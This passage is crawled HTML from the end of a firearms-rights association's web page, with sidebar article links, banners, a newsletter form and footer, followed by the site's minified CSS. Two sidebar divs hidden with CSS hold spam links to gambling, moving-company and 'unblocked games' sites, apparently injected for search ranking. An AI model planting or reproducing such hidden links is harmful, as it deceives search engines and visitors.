  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/real-second-amendment-curriculum-could-be-headed-high-schools-soon">Real Second Amendment curriculum could be headed to high schools soon</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/ohio-gun-rights-timeline-journey-towards-freedom">Ohio Gun Rights Timeline - A Journey Towards Freedom</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/british-man-arrested-england-posing-shotgun-florida">British man arrested in England for posing with shotgun in Florida</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2025 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa 